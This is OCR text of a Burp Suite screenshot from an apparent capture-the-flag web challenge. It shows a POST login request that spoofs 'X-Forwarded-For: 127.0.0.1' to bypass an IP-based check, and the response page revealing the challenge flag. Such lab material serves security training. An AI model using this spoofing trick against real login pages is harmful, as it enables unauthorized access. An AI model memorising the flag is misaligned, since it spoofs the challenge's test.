 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × ...
Go Cancel < > Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: keep-alive
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done Length: 5,646 (268 millis)